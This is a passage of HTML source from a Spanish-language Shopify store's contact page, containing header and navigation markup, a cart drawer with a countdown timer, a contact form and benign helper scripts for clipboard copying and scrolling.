              ¡EXCLUSIVO PARA CLIENTES SELECTOSX HOY!
            </p>
          

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-sections--18209628061777__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18209628061777__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18209628061777__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>

<div
  class="announcement-bar announcement-bar-sections--18209628061777__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18209628061777__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
  role="region"
  style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.6rem;--gap-mobile:1.6rem;"
>
  <div class="page-width">
    
      <div class='splide splide--vertically-centered'>
        <div class="splide__track">
          <ul 
            class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.3rem;
                        --desktop-text-size: 1.5rem;
                        --mobile-icon-size: 2.0rem;
                        --desktop-icon-size: 2.6rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <span class="material-icon material-symbols-outlined">
  storefront
</span>
                              
                              <span><strong>Paga cuando lo recibas, Sin riesgos.</strong></span>
                            </p></div>
                  </div>
                </li>
              
</ul>
        </div>
      </div>
    
  </div>
</div>

<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18209628061777__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 120px;
  }

  .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 130px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Descubre</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catalog
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                            Contact
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/57990774865/account?locale=es&region_country=CL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Home</span>
                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Catalog</span>
                </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset" aria-current="page">
                  <span>Contact</span>
                </a></li></ul>
      </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=500" alt="TCS" srcset="//tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=50 50w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=100 100w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=150 150w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=200 200w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=250 250w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=300 300w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=400 400w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main">
<img src="//tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=500" alt="TCS" srcset="//tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=50 50w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=100 100w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=150 150w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=200 200w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=250 250w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=300 300w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=400 400w, //tucomprasegurashop.com/cdn/shop/files/TCS.png?v=1724736629&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/57990774865/account?locale=es&region_country=CL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TCS",
    
      "logo": "https:\/\/tucomprasegurashop.com\/cdn\/shop\/files\/TCS.png?v=1724736629\u0026width=500",
    
    "sameAs": [
      "",
      "#",
      "",
      "#",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tucomprasegurashop.com\/pages\/contact"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/57990774865/account?locale=es&region_country=CL" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18209627439185__60910267-55e8-4e0d-a9f9-79b26b3533dc" class="shopify-section section"><style data-shopify>.section-template--18209627439185__60910267-55e8-4e0d-a9f9-79b26b3533dc-padding {
    padding-top: 30px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18209627439185__60910267-55e8-4e0d-a9f9-79b26b3533dc-padding {
      padding-top: 40px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18209627439185__60910267-55e8-4e0d-a9f9-79b26b3533dc-padding .rating-stars-and-text {
      justify-content: center;
    }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--18209627439185__60910267-55e8-4e0d-a9f9-79b26b3533dc-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1" >
                <span>Get in Touch. We're Here to Help!</span>
              </h2>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18209627439185__form" class="shopify-section section"><style data-shopify>.section-template--18209627439185__form-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18209627439185__form-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="contact page-width page-width--narrow section-template--18209627439185__form-padding"><h2 class="visually-hidden">Formulario de contacto</h2><form method="post" action="/contact#ContactForm" id="ContactForm" accept-charset="UTF-8" class="isolate animate-item animate-item--child index-1"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="contact__fields">
        <div class="field">
          <input
            class="field__input"
            autocomplete="name"
            type="text"
            id="ContactForm-name"
            name="contact[Nombre]"
            value=""
            placeholder="Nombre"
          >
          <label class="field__label" for="ContactForm-name">Nombre</label>
        </div>
        <div class="field field--with-error">
          <input
            autocomplete="email"
            type="email"
            id="ContactForm-email"
            class="field__input"
            name="contact[email]"
            spellcheck="false"
            autocapitalize="off"
            value=""
            aria-required="true"
            
            placeholder="Correo electrónico"
          >
          <label class="field__label" for="ContactForm-email">Correo electrónico
            <span aria-hidden="true">*</span></label
          ></div>
      </div>
      <div class="field">
        <input
          type="tel"
          id="ContactForm-phone"
          class="field__input"
          autocomplete="tel"
          name="contact[Número de teléfono]"
          pattern="[0-9\-]*"
          value=""
          placeholder="Número de teléfono"
        >
        <label class="field__label" for="ContactForm-phone">Número de teléfono</label>
      </div>
      <div class="field">
        <textarea
          rows="10"
          id="ContactForm-body"
          class="text-area field__input"
          name="contact[Comentario]"
          placeholder="Comentario"
        ></textarea>
        <label class="form__label field__label" for="ContactForm-body">Comentario</label>
      </div>
      <div class="contact__button">
        <button type="submit" class="button button--full-width">
          Enviar
        </button>
      </div></form></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18209628029009__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//tucomprasegurashop.com/cdn/shop/t/16/assets/component-card.css?v=171622893807557687511753128834" media="print" onload="this.media='all'">
<noscript><link href="//tucomprasegurashop.com/cdn/shop/t/16/assets/component-card.css?v=171622893807557687511753128834" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18209628029009__footer-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18209628029009__footer-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
